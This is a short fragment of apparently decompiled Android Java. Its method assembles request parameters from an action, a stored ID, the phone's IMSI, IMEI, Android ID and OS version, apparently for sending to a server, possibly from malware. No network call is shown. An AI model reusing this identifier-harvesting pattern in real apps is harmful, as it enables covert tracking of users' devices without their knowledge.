 List getDefaultParams(String arg7) {
ArrayList v1 = new ArrayList(10);
((List)v1).add(new BasicNameValuePair(params.ACTION, arg7));
((List)v1).add(new BasicNameValuePair(params.ID, new Settings(((Context)this)).getId()));
((List)v1).add(new BasicNameValuePair(params.IMSI, Settings.getImsi(((Context)this))));
((List)v1).add(new BasicNameValuePair(params.IMEI, Settings.getImei(((Context)this))));
((List)v1).add(new BasicNameValuePair(params.ANDROID_ID, Settings.getAndroidId(((Context)this))));
String.format("%s %s; %s", Build.MANUFACTURER, Build.MODEL, Build$VERSION.RELEASE);
((List)v1).add(new BasicNameValuePair(params.ANDROID, Build$VERSION.RELEASE));
return ((List)v1);
}